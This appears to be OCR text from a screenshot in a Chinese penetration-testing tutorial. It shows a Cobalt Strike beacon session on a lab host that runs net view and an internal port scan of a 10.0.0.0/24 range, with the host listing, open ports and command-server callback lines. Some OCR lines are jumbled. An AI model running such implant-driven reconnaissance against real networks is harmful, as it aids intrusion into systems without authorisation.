 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
10.0.0.133 10.0.0.133 test Administrator * OUYANG-C6DC4378
进入beacon
执行
目标
中转
增加会话
会话
浏览器代理
远程VNC
文件管理
Net View
端口扫描 1
进程列表
屏幕截图
日志X 监听器X Desktop 10.0.0.133@4948 X Files 10.0.0.13 0.133@4948 X
[*] Tasked beacon to remove C:\Documents and Settings\A
[+] host called home, sent: 120 bytes
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DESKTOP-2AM7O1O 10.0.0.135 500 10.0
DESKTOP-B7VT935 172.17.104.129 500 10.0
OUYANG-C6DC4378 10.0.0.133 500 5.2
[+] host called home, sent: 12 bytes
beacon> portscan 10.0.0.0-10.0.0.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.0.0.0-10.0.0.255
[+] host called home, sent: 74760 bytes
[+] host called home, sent: 53 bytes
[+] received output:
(ARP) Target '10.0.0.1' is alive. 00-50-56-C0-00-08
[+] received output:
(ARP) Target '10.0.0.132' is alive. 00-0C-29-6E-4C-(ARP) Target '10.0.0.133' is alive. 5A00
-0C-29-8F-1C-8A
(ARP) Target '10.0.0.135' is alive. 00-0C-29-62-10-3B
[+] received output:
(ARP) Target '10.0.0.253' is alive. 00-50-56-E8-5B-D5
(ARP) Target '10.0.0.254' is alive. 00-50-56-EF-00-2F
[+] received output:
10.0.0.254:53
[+] received output:
10.0.0.135:5357
[+] received output:
10.0.0.135:5040
10.0.0.135:3389
2 成功扫描出内网C段所有服务器
端口